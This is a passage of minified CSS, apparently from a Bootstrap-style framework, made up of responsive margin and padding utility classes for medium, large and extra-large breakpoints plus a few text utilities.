!important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:0.25rem !important}.mt-md-1,.my-md-1{margin-top:0.25rem !important}.mr-md-1,.mx-md-1{margin-right:0.25rem !important}.mb-md-1,.my-md-1{margin-bottom:0.25rem !important}.ml-md-1,.mx-md-1{margin-left:0.25rem !important}.m-md-2{margin:0.5rem !important}.mt-md-2,.my-md-2{margin-top:0.5rem !important}.mr-md-2,.mx-md-2{margin-right:0.5rem !important}.mb-md-2,.my-md-2{margin-bottom:0.5rem !important}.ml-md-2,.mx-md-2{margin-left:0.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.8rem !important}.mt-md-4,.my-md-4{margin-top:1.8rem !important}.mr-md-4,.mx-md-4{margin-right:1.8rem !important}.mb-md-4,.my-md-4{margin-bottom:1.8rem !important}.ml-md-4,.mx-md-4{margin-left:1.8rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.m-md-6{margin:4rem !important}.mt-md-6,.my-md-6{margin-top:4rem !important}.mr-md-6,.mx-md-6{margin-right:4rem !important}.mb-md-6,.my-md-6{margin-bottom:4rem !important}.ml-md-6,.mx-md-6{margin-left:4rem !important}.m-md-7{margin:5rem !important}.mt-md-7,.my-md-7{margin-top:5rem !important}.mr-md-7,.mx-md-7{margin-right:5rem !important}.mb-md-7,.my-md-7{margin-bottom:5rem !important}.ml-md-7,.mx-md-7{margin-left:5rem !important}.m-md-8{margin:7.5rem !important}.mt-md-8,.my-md-8{margin-top:7.5rem !important}.mr-md-8,.mx-md-8{margin-right:7.5rem !important}.mb-md-8,.my-md-8{margin-bottom:7.5rem !important}.ml-md-8,.mx-md-8{margin-left:7.5rem !important}.m-md-9{margin:10rem !important}.mt-md-9,.my-md-9{margin-top:10rem !important}.mr-md-9,.mx-md-9{margin-right:10rem !important}.mb-md-9,.my-md-9{margin-bottom:10rem !important}.ml-md-9,.mx-md-9{margin-left:10rem !important}.m-md-10{margin:12.5rem !important}.mt-md-10,.my-md-10{margin-top:12.5rem !important}.mr-md-10,.mx-md-10{margin-right:12.5rem !important}.mb-md-10,.my-md-10{margin-bottom:12.5rem !important}.ml-md-10,.mx-md-10{margin-left:12.5rem !important}.m-md-11{margin:15rem !important}.mt-md-11,.my-md-11{margin-top:15rem !important}.mr-md-11,.mx-md-11{margin-right:15rem !important}.mb-md-11,.my-md-11{margin-bottom:15rem !important}.ml-md-11,.mx-md-11{margin-left:15rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:0.25rem !important}.pt-md-1,.py-md-1{padding-top:0.25rem !important}.pr-md-1,.px-md-1{padding-right:0.25rem !important}.pb-md-1,.py-md-1{padding-bottom:0.25rem !important}.pl-md-1,.px-md-1{padding-left:0.25rem !important}.p-md-2{padding:0.5rem !important}.pt-md-2,.py-md-2{padding-top:0.5rem !important}.pr-md-2,.px-md-2{padding-right:0.5rem !important}.pb-md-2,.py-md-2{padding-bottom:0.5rem !important}.pl-md-2,.px-md-2{padding-left:0.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.8rem !important}.pt-md-4,.py-md-4{padding-top:1.8rem !important}.pr-md-4,.px-md-4{padding-right:1.8rem !important}.pb-md-4,.py-md-4{padding-bottom:1.8rem !important}.pl-md-4,.px-md-4{padding-left:1.8rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.p-md-6{padding:4rem !important}.pt-md-6,.py-md-6{padding-top:4rem !important}.pr-md-6,.px-md-6{padding-right:4rem !important}.pb-md-6,.py-md-6{padding-bottom:4rem !important}.pl-md-6,.px-md-6{padding-left:4rem !important}.p-md-7{padding:5rem !important}.pt-md-7,.py-md-7{padding-top:5rem !important}.pr-md-7,.px-md-7{padding-right:5rem !important}.pb-md-7,.py-md-7{padding-bottom:5rem !important}.pl-md-7,.px-md-7{padding-left:5rem !important}.p-md-8{padding:7.5rem !important}.pt-md-8,.py-md-8{padding-top:7.5rem !important}.pr-md-8,.px-md-8{padding-right:7.5rem !important}.pb-md-8,.py-md-8{padding-bottom:7.5rem !important}.pl-md-8,.px-md-8{padding-left:7.5rem !important}.p-md-9{padding:10rem !important}.pt-md-9,.py-md-9{padding-top:10rem !important}.pr-md-9,.px-md-9{padding-right:10rem !important}.pb-md-9,.py-md-9{padding-bottom:10rem !important}.pl-md-9,.px-md-9{padding-left:10rem !important}.p-md-10{padding:12.5rem !important}.pt-md-10,.py-md-10{padding-top:12.5rem !important}.pr-md-10,.px-md-10{padding-right:12.5rem !important}.pb-md-10,.py-md-10{padding-bottom:12.5rem !important}.pl-md-10,.px-md-10{padding-left:12.5rem !important}.p-md-11{padding:15rem !important}.pt-md-11,.py-md-11{padding-top:15rem !important}.pr-md-11,.px-md-11{padding-right:15rem !important}.pb-md-11,.py-md-11{padding-bottom:15rem !important}.pl-md-11,.px-md-11{padding-left:15rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.8rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.8rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.8rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.8rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.8rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-n6{margin:-4rem !important}.mt-md-n6,.my-md-n6{margin-top:-4rem !important}.mr-md-n6,.mx-md-n6{margin-right:-4rem !important}.mb-md-n6,.my-md-n6{margin-bottom:-4rem !important}.ml-md-n6,.mx-md-n6{margin-left:-4rem !important}.m-md-n7{margin:-5rem !important}.mt-md-n7,.my-md-n7{margin-top:-5rem !important}.mr-md-n7,.mx-md-n7{margin-right:-5rem !important}.mb-md-n7,.my-md-n7{margin-bottom:-5rem !important}.ml-md-n7,.mx-md-n7{margin-left:-5rem !important}.m-md-n8{margin:-7.5rem !important}.mt-md-n8,.my-md-n8{margin-top:-7.5rem !important}.mr-md-n8,.mx-md-n8{margin-right:-7.5rem !important}.mb-md-n8,.my-md-n8{margin-bottom:-7.5rem !important}.ml-md-n8,.mx-md-n8{margin-left:-7.5rem !important}.m-md-n9{margin:-10rem !important}.mt-md-n9,.my-md-n9{margin-top:-10rem !important}.mr-md-n9,.mx-md-n9{margin-right:-10rem !important}.mb-md-n9,.my-md-n9{margin-bottom:-10rem !important}.ml-md-n9,.mx-md-n9{margin-left:-10rem !important}.m-md-n10{margin:-12.5rem !important}.mt-md-n10,.my-md-n10{margin-top:-12.5rem !important}.mr-md-n10,.mx-md-n10{margin-right:-12.5rem !important}.mb-md-n10,.my-md-n10{margin-bottom:-12.5rem !important}.ml-md-n10,.mx-md-n10{margin-left:-12.5rem !important}.m-md-n11{margin:-15rem !important}.mt-md-n11,.my-md-n11{margin-top:-15rem !important}.mr-md-n11,.mx-md-n11{margin-right:-15rem !important}.mb-md-n11,.my-md-n11{margin-bottom:-15rem !important}.ml-md-n11,.mx-md-n11{margin-left:-15rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:0.25rem !important}.mt-lg-1,.my-lg-1{margin-top:0.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:0.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:0.25rem !important}.m-lg-2{margin:0.5rem !important}.mt-lg-2,.my-lg-2{margin-top:0.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:0.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:0.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.8rem !important}.mt-lg-4,.my-lg-4{margin-top:1.8rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.8rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.8rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.8rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.m-lg-6{margin:4rem !important}.mt-lg-6,.my-lg-6{margin-top:4rem !important}.mr-lg-6,.mx-lg-6{margin-right:4rem !important}.mb-lg-6,.my-lg-6{margin-bottom:4rem !important}.ml-lg-6,.mx-lg-6{margin-left:4rem !important}.m-lg-7{margin:5rem !important}.mt-lg-7,.my-lg-7{margin-top:5rem !important}.mr-lg-7,.mx-lg-7{margin-right:5rem !important}.mb-lg-7,.my-lg-7{margin-bottom:5rem !important}.ml-lg-7,.mx-lg-7{margin-left:5rem !important}.m-lg-8{margin:7.5rem !important}.mt-lg-8,.my-lg-8{margin-top:7.5rem !important}.mr-lg-8,.mx-lg-8{margin-right:7.5rem !important}.mb-lg-8,.my-lg-8{margin-bottom:7.5rem !important}.ml-lg-8,.mx-lg-8{margin-left:7.5rem !important}.m-lg-9{margin:10rem !important}.mt-lg-9,.my-lg-9{margin-top:10rem !important}.mr-lg-9,.mx-lg-9{margin-right:10rem !important}.mb-lg-9,.my-lg-9{margin-bottom:10rem !important}.ml-lg-9,.mx-lg-9{margin-left:10rem !important}.m-lg-10{margin:12.5rem !important}.mt-lg-10,.my-lg-10{margin-top:12.5rem !important}.mr-lg-10,.mx-lg-10{margin-right:12.5rem !important}.mb-lg-10,.my-lg-10{margin-bottom:12.5rem !important}.ml-lg-10,.mx-lg-10{margin-left:12.5rem !important}.m-lg-11{margin:15rem !important}.mt-lg-11,.my-lg-11{margin-top:15rem !important}.mr-lg-11,.mx-lg-11{margin-right:15rem !important}.mb-lg-11,.my-lg-11{margin-bottom:15rem !important}.ml-lg-11,.mx-lg-11{margin-left:15rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:0.25rem !important}.pt-lg-1,.py-lg-1{padding-top:0.25rem !important}.pr-lg-1,.px-lg-1{padding-right:0.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem !important}.pl-lg-1,.px-lg-1{padding-left:0.25rem !important}.p-lg-2{padding:0.5rem !important}.pt-lg-2,.py-lg-2{padding-top:0.5rem !important}.pr-lg-2,.px-lg-2{padding-right:0.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem !important}.pl-lg-2,.px-lg-2{padding-left:0.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.8rem !important}.pt-lg-4,.py-lg-4{padding-top:1.8rem !important}.pr-lg-4,.px-lg-4{padding-right:1.8rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.8rem !important}.pl-lg-4,.px-lg-4{padding-left:1.8rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.p-lg-6{padding:4rem !important}.pt-lg-6,.py-lg-6{padding-top:4rem !important}.pr-lg-6,.px-lg-6{padding-right:4rem !important}.pb-lg-6,.py-lg-6{padding-bottom:4rem !important}.pl-lg-6,.px-lg-6{padding-left:4rem !important}.p-lg-7{padding:5rem !important}.pt-lg-7,.py-lg-7{padding-top:5rem !important}.pr-lg-7,.px-lg-7{padding-right:5rem !important}.pb-lg-7,.py-lg-7{padding-bottom:5rem !important}.pl-lg-7,.px-lg-7{padding-left:5rem !important}.p-lg-8{padding:7.5rem !important}.pt-lg-8,.py-lg-8{padding-top:7.5rem !important}.pr-lg-8,.px-lg-8{padding-right:7.5rem !important}.pb-lg-8,.py-lg-8{padding-bottom:7.5rem !important}.pl-lg-8,.px-lg-8{padding-left:7.5rem !important}.p-lg-9{padding:10rem !important}.pt-lg-9,.py-lg-9{padding-top:10rem !important}.pr-lg-9,.px-lg-9{padding-right:10rem !important}.pb-lg-9,.py-lg-9{padding-bottom:10rem !important}.pl-lg-9,.px-lg-9{padding-left:10rem !important}.p-lg-10{padding:12.5rem !important}.pt-lg-10,.py-lg-10{padding-top:12.5rem !important}.pr-lg-10,.px-lg-10{padding-right:12.5rem !important}.pb-lg-10,.py-lg-10{padding-bottom:12.5rem !important}.pl-lg-10,.px-lg-10{padding-left:12.5rem !important}.p-lg-11{padding:15rem !important}.pt-lg-11,.py-lg-11{padding-top:15rem !important}.pr-lg-11,.px-lg-11{padding-right:15rem !important}.pb-lg-11,.py-lg-11{padding-bottom:15rem !important}.pl-lg-11,.px-lg-11{padding-left:15rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.8rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.8rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.8rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.8rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.8rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-n6{margin:-4rem !important}.mt-lg-n6,.my-lg-n6{margin-top:-4rem !important}.mr-lg-n6,.mx-lg-n6{margin-right:-4rem !important}.mb-lg-n6,.my-lg-n6{margin-bottom:-4rem !important}.ml-lg-n6,.mx-lg-n6{margin-left:-4rem !important}.m-lg-n7{margin:-5rem !important}.mt-lg-n7,.my-lg-n7{margin-top:-5rem !important}.mr-lg-n7,.mx-lg-n7{margin-right:-5rem !important}.mb-lg-n7,.my-lg-n7{margin-bottom:-5rem !important}.ml-lg-n7,.mx-lg-n7{margin-left:-5rem !important}.m-lg-n8{margin:-7.5rem !important}.mt-lg-n8,.my-lg-n8{margin-top:-7.5rem !important}.mr-lg-n8,.mx-lg-n8{margin-right:-7.5rem !important}.mb-lg-n8,.my-lg-n8{margin-bottom:-7.5rem !important}.ml-lg-n8,.mx-lg-n8{margin-left:-7.5rem !important}.m-lg-n9{margin:-10rem !important}.mt-lg-n9,.my-lg-n9{margin-top:-10rem !important}.mr-lg-n9,.mx-lg-n9{margin-right:-10rem !important}.mb-lg-n9,.my-lg-n9{margin-bottom:-10rem !important}.ml-lg-n9,.mx-lg-n9{margin-left:-10rem !important}.m-lg-n10{margin:-12.5rem !important}.mt-lg-n10,.my-lg-n10{margin-top:-12.5rem !important}.mr-lg-n10,.mx-lg-n10{margin-right:-12.5rem !important}.mb-lg-n10,.my-lg-n10{margin-bottom:-12.5rem !important}.ml-lg-n10,.mx-lg-n10{margin-left:-12.5rem !important}.m-lg-n11{margin:-15rem !important}.mt-lg-n11,.my-lg-n11{margin-top:-15rem !important}.mr-lg-n11,.mx-lg-n11{margin-right:-15rem !important}.mb-lg-n11,.my-lg-n11{margin-bottom:-15rem !important}.ml-lg-n11,.mx-lg-n11{margin-left:-15rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:0.25rem !important}.mt-xl-1,.my-xl-1{margin-top:0.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:0.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:0.25rem !important}.m-xl-2{margin:0.5rem !important}.mt-xl-2,.my-xl-2{margin-top:0.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:0.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:0.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.8rem !important}.mt-xl-4,.my-xl-4{margin-top:1.8rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.8rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.8rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.8rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.m-xl-6{margin:4rem !important}.mt-xl-6,.my-xl-6{margin-top:4rem !important}.mr-xl-6,.mx-xl-6{margin-right:4rem !important}.mb-xl-6,.my-xl-6{margin-bottom:4rem !important}.ml-xl-6,.mx-xl-6{margin-left:4rem !important}.m-xl-7{margin:5rem !important}.mt-xl-7,.my-xl-7{margin-top:5rem !important}.mr-xl-7,.mx-xl-7{margin-right:5rem !important}.mb-xl-7,.my-xl-7{margin-bottom:5rem !important}.ml-xl-7,.mx-xl-7{margin-left:5rem !important}.m-xl-8{margin:7.5rem !important}.mt-xl-8,.my-xl-8{margin-top:7.5rem !important}.mr-xl-8,.mx-xl-8{margin-right:7.5rem !important}.mb-xl-8,.my-xl-8{margin-bottom:7.5rem !important}.ml-xl-8,.mx-xl-8{margin-left:7.5rem !important}.m-xl-9{margin:10rem !important}.mt-xl-9,.my-xl-9{margin-top:10rem !important}.mr-xl-9,.mx-xl-9{margin-right:10rem !important}.mb-xl-9,.my-xl-9{margin-bottom:10rem !important}.ml-xl-9,.mx-xl-9{margin-left:10rem !important}.m-xl-10{margin:12.5rem !important}.mt-xl-10,.my-xl-10{margin-top:12.5rem !important}.mr-xl-10,.mx-xl-10{margin-right:12.5rem !important}.mb-xl-10,.my-xl-10{margin-bottom:12.5rem !important}.ml-xl-10,.mx-xl-10{margin-left:12.5rem !important}.m-xl-11{margin:15rem !important}.mt-xl-11,.my-xl-11{margin-top:15rem !important}.mr-xl-11,.mx-xl-11{margin-right:15rem !important}.mb-xl-11,.my-xl-11{margin-bottom:15rem !important}.ml-xl-11,.mx-xl-11{margin-left:15rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:0.25rem !important}.pt-xl-1,.py-xl-1{padding-top:0.25rem !important}.pr-xl-1,.px-xl-1{padding-right:0.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem !important}.pl-xl-1,.px-xl-1{padding-left:0.25rem !important}.p-xl-2{padding:0.5rem !important}.pt-xl-2,.py-xl-2{padding-top:0.5rem !important}.pr-xl-2,.px-xl-2{padding-right:0.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem !important}.pl-xl-2,.px-xl-2{padding-left:0.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.8rem !important}.pt-xl-4,.py-xl-4{padding-top:1.8rem !important}.pr-xl-4,.px-xl-4{padding-right:1.8rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.8rem !important}.pl-xl-4,.px-xl-4{padding-left:1.8rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.p-xl-6{padding:4rem !important}.pt-xl-6,.py-xl-6{padding-top:4rem !important}.pr-xl-6,.px-xl-6{padding-right:4rem !important}.pb-xl-6,.py-xl-6{padding-bottom:4rem !important}.pl-xl-6,.px-xl-6{padding-left:4rem !important}.p-xl-7{padding:5rem !important}.pt-xl-7,.py-xl-7{padding-top:5rem !important}.pr-xl-7,.px-xl-7{padding-right:5rem !important}.pb-xl-7,.py-xl-7{padding-bottom:5rem !important}.pl-xl-7,.px-xl-7{padding-left:5rem !important}.p-xl-8{padding:7.5rem !important}.pt-xl-8,.py-xl-8{padding-top:7.5rem !important}.pr-xl-8,.px-xl-8{padding-right:7.5rem !important}.pb-xl-8,.py-xl-8{padding-bottom:7.5rem !important}.pl-xl-8,.px-xl-8{padding-left:7.5rem !important}.p-xl-9{padding:10rem !important}.pt-xl-9,.py-xl-9{padding-top:10rem !important}.pr-xl-9,.px-xl-9{padding-right:10rem !important}.pb-xl-9,.py-xl-9{padding-bottom:10rem !important}.pl-xl-9,.px-xl-9{padding-left:10rem !important}.p-xl-10{padding:12.5rem !important}.pt-xl-10,.py-xl-10{padding-top:12.5rem !important}.pr-xl-10,.px-xl-10{padding-right:12.5rem !important}.pb-xl-10,.py-xl-10{padding-bottom:12.5rem !important}.pl-xl-10,.px-xl-10{padding-left:12.5rem !important}.p-xl-11{padding:15rem !important}.pt-xl-11,.py-xl-11{padding-top:15rem !important}.pr-xl-11,.px-xl-11{padding-right:15rem !important}.pb-xl-11,.py-xl-11{padding-bottom:15rem !important}.pl-xl-11,.px-xl-11{padding-left:15rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.8rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.8rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.8rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.8rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.8rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-n6{margin:-4rem !important}.mt-xl-n6,.my-xl-n6{margin-top:-4rem !important}.mr-xl-n6,.mx-xl-n6{margin-right:-4rem !important}.mb-xl-n6,.my-xl-n6{margin-bottom:-4rem !important}.ml-xl-n6,.mx-xl-n6{margin-left:-4rem !important}.m-xl-n7{margin:-5rem !important}.mt-xl-n7,.my-xl-n7{margin-top:-5rem !important}.mr-xl-n7,.mx-xl-n7{margin-right:-5rem !important}.mb-xl-n7,.my-xl-n7{margin-bottom:-5rem !important}.ml-xl-n7,.mx-xl-n7{margin-left:-5rem !important}.m-xl-n8{margin:-7.5rem !important}.mt-xl-n8,.my-xl-n8{margin-top:-7.5rem !important}.mr-xl-n8,.mx-xl-n8{margin-right:-7.5rem !important}.mb-xl-n8,.my-xl-n8{margin-bottom:-7.5rem !important}.ml-xl-n8,.mx-xl-n8{margin-left:-7.5rem !important}.m-xl-n9{margin:-10rem !important}.mt-xl-n9,.my-xl-n9{margin-top:-10rem !important}.mr-xl-n9,.mx-xl-n9{margin-right:-10rem !important}.mb-xl-n9,.my-xl-n9{margin-bottom:-10rem !important}.ml-xl-n9,.mx-xl-n9{margin-left:-10rem !important}.m-xl-n10{margin:-12.5rem !important}.mt-xl-n10,.my-xl-n10{margin-top:-12.5rem !important}.mr-xl-n10,.mx-xl-n10{margin-right:-12.5rem !important}.mb-xl-n10,.my-xl-n10{margin-bottom:-12.5rem !important}.ml-xl-n10,.mx-xl-n10{margin-left:-12.5rem !important}.m-xl-n11{margin:-15rem !important}.mt-xl-n11,.my-xl-n11{margin-top:-15rem !important}.mr-xl-n11,.mx-xl-n11{margin-right:-15rem !important}.mb-xl-n11,.my-xl-n11{margin-bottom:-15rem !important}.ml-xl-n11,.mx-xl-n11{margin-left:-15rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0, 0, 0, 0)}.text-monospace{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap 